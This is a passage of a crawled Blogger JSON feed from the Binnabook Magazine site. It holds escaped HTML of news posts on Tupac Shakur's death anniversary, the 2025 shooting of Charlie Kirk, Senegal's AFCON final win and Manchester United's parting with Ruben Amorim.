src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y=w308-h332\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2pac\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EToday marks 29 years since the world lost one of hip-hop’s most iconic and influential voices Amaru Shakur, better known as Tupac or 2Pac. On September 13, 1996, Tupac died at the age of 25, following a drive-by shooting that occurred six days earlier in Las Vegas, Nevada.\u003C\/p\u003E\u003Cp\u003EThe tragic incident took place on the night of September 7, shortly after Tupac left the MGM Grand where he had attended a boxing match with Suge Knight, CEO of Death Row Records. While stopped at a red light, gunmen opened fire on the vehicle, striking Tupac multiple times. Despite intensive medical care, he succumbed to his injuries on September 13 at the University Medical Center of Southern Nevada.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EA Voice That Echoes Through Time\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETupac was revered for his raw, poetic lyrics that spoke to the struggles of urban life, systemic injustice, and personal pain. His music resonated deeply with fans across the globe, earning him a cult-like following that endures to this day. Tracks like Changes, Dear Mama, and Hit 'Em Up remain timeless reflections of his artistry and activism.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;A Feud That Shook Hip-Hop\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBefore his death, Tupac was embroiled in a bitter rivalry with former friend and fellow rap legend Christopher Wallace, known as The Notorious B.I.G. The tension between East Coast and West Coast rap scenes escalated into a cultural flashpoint, with both artists becoming symbols of a deeper divide in the music industry. Just six months after Tupac’s death, Wallace himself was killed in a similar drive-by shooting in Los Angeles.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Legacy and Impact\u003C\/p\u003E\u003Cp\u003ETupac’s influence stretches far beyond music. He was a poet, actor, and outspoken critic of inequality. His legacy continues to inspire new generations of artists, activists, and thinkers. From posthumous albums to documentaries and murals, Tupac remains a towering figure in global culture.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003EFinal Thoughts\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAs we reflect on this solemn anniversary, we honor not just the loss of a gifted artist, but the enduring power of his voice. Tupac Shakur may have died young, but his message lives on—evergreen, uncompromising, and unforgettable.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBy\u0026nbsp; \u0026nbsp;Binnabook Magazine\u0026nbsp; September 13, 2025\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7931157783722635008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/today-in-binnabook-history-remembering.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7931157783722635008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7931157783722635008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/today-in-binnabook-history-remembering.html","title":"  Today in Binnabook History: Remembering Tupac Shakur, 29 Years On"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y=s72-w308-h332-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4584948783269586709"},"published":{"$t":"2025-09-12T06:15:00.009+00:00"},"updated":{"$t":"2025-09-12T06:15:49.049+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"The Death of Charlie Kirk: A Nation Reckons with Political Violence"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003Cb\u003EBy Binnabook Magazine\u0026nbsp; September 12, 2025\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1279\" data-original-width=\"960\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw=w290-h386\" width=\"290\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Charlie Kirk\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EThe United States was shaken to its core on September 11, 2025, when conservative activist, media personality, and founder of Turning Point USA was fatally shot during a live event at Utah Valley University. The incident, which unfolded in front of thousands of attendees and Kirk’s own family, has reignited urgent conversations about political polarization, free speech, and the rising tide of ideological violence in America.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Voice That Stirred Generations\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECharlie Kirk rose to prominence as a fierce advocate for conservative values, particularly among young Americans. Through his organization Turning Point USA and his widely followed podcast The Charlie Kirk Show, he became a defining figure in the modern conservative movement. His unapologetic style and close ties to President Donald Trump made him both a hero to many and a lightning rod for criticism.\u003C\/p\u003E\u003Cp\u003EKirk’s signature “Prove Me Wrong” campus tour was designed to spark dialogue across ideological lines. But on that fateful day in Utah, the conversation turned deadly.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Shooting: What We Know\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDuring a tense exchange about mass shootings and transgender rights, a single gunshot rang out from a nearby building. Kirk was struck in the neck and collapsed instantly. Despite the presence of campus and private security, the shooter managed to evade immediate capture. Authorities later detained a person of interest, who was released after questioning. The FBI and Utah law enforcement continue to investigate the incident, which Utah Governor Spencer Cox has described as a “political assassination.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Nation Responds\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe reaction was swift and somber. President Trump ordered flags flown at half-staff and called Kirk’s death “a loss for every American who believes in liberty.” Former Presidents Biden and Obama issued statements condemning the violence, while international leaders from Israel, Russia, and beyond expressed condolences.\u003C\/p\u003E\u003Cp\u003EKirk’s death has sparked renewed debate over the safety of public discourse, the role of political rhetoric, and the boundaries of protest. For many, it is a chilling reminder that ideological divisions in America are no longer just verbal they are increasingly violent.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELegacy and Impact\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWhether one agreed with his views or not, Charlie Kirk was undeniably influential. He mobilized millions of young voters, reshaped conservative media, and challenged the status quo with relentless energy. His death leaves a void in the political landscape and a challenge for the nation: how to honor free speech while protecting those who exercise it.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4584948783269586709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/the-death-of-charlie-kirk-nation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4584948783269586709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4584948783269586709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/the-death-of-charlie-kirk-nation.html","title":"The Death of Charlie Kirk: A Nation Reckons with Political Violence"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw=s72-w290-h386-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default/-/Binnabook%20Magazine?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 13608
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-25T15:13:25.963+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Binnabook+Magazine?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/search\/label\/Binnabook%20Magazine"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Binnabook+Magazine\/-\/Binnabook+Magazine?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3076"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-9109422942439411858"},"published":{"$t":"2026-01-19T10:57:00.005+00:00"},"updated":{"$t":"2026-01-19T10:57:41.471+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003EChaos, Courage, and Glory: Senegal’s Stormy Night in Rabat\u003C\/strong\u003E\u003C\/h1\u003E\u003Ch2\u003EPape Gueye’s Extra‑Time Thunderbolt Delivers AFCON Title Amid Walk‑Off Protest, Missed Panenka, and Torrential Rain\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESenegal have been crowned champions of Africa once again, defeating hosts Morocco 1–0 in Rabat in a final that will be remembered as one of the most chaotic, emotional, and dramatic nights in AFCON history.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Match That Had Everything\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe contest swung wildly from controversy to brilliance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDisallowed Goal:\u003C\/strong\u003E Senegal thought they had sealed victory late on when Ismaila Sarr scored, only for VAR to rule it out for a foul in the build‑up.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EPenalty Chaos:\u003C\/strong\u003E In stoppage time, Morocco’s Brahim Diaz went down under pressure from El Hadji Malick Diouf. Referee Jean‑Jacques Ndala, after a lengthy VAR review, awarded a penalty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EWalk‑Off Protest:\u003C\/strong\u003E Furious, Senegal coach Pape Thiaw ordered his players off the pitch. Sadio Mané tried to calm teammates but eventually sprinted down the tunnel himself.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDelayed Kick:\u003C\/strong\u003E Seventeen minutes later, Senegal returned. Diaz attempted a Panenka penalty in the 113th minute, but goalkeeper Edouard Mendy read it perfectly, catching the ball with ease.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDecisive Strike:\u003C\/strong\u003E Within five minutes of extra time, Pape Gueye unleashed a thunderous shot that sealed Senegal’s victory.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E😢 Diaz’s Heartbreak\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDiaz was visibly shaken after his missed penalty, surrounded by teammates and appearing close to tears. His manager Walid Regragui, who had earlier tried to calm Thiaw, showed little sympathy and substituted Diaz at the start of extra time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"232\" data-original-width=\"474\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=w469-h230\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003EDiaz missed penalty\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🔥 Chaos Beyond the Pitch\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe drama extended far beyond the football itself:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EFan Invasion:\u003C\/strong\u003E Senegalese supporters stormed the pitch, breaking through advertising boards before riot police intervened.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EYellow Cards Galore:\u003C\/strong\u003E Ndala booked several Senegalese players amid the melee, including Sarr, Diouf, and even Mendy after he re‑emerged from the dressing room.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ETorrential Rain \u0026amp; Missiles:\u003C\/strong\u003E As extra time drew to a close, players battled heavy rain while home fans hurled objects toward Mendy’s goal.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EMedia Brawl:\u003C\/strong\u003E Thiaw’s post‑match press conference was cancelled after clashes erupted between Moroccan and Senegalese journalists.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E🎙️ Post‑Match Reflection\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn an interview with beIN Sports, Thiaw admitted regret over the walk‑off:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“We didn’t agree. I don’t want to go over all the incidents. I apologise for the football. After reflecting on it I made them come back   you can react in the heat of the moment. We accept the errors of the referee. We shouldn’t have done it but it’s done and now we present our apologies to football.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ERegragui, however, condemned Senegal’s actions as “shameful” and “not classy.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"425\" data-original-width=\"634\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo=w478-h321\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESenegal Afcon winner 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🏆 Legacy\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThis triumph cements Senegal’s status as one of Africa’s footballing giants, adding a second AFCON title to their 2021 triumph. For Morocco, the heartbreak of losing at home will linger, compounded by Diaz’s missed penalty and the chaos that overshadowed the final.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/9109422942439411858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html","title":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=s72-w469-h230-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" 